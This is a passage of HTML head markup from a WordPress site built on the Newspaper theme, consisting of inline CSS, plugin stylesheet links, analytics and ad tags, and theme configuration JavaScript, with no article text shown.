rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/15623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=15623' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="63f22286e6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg 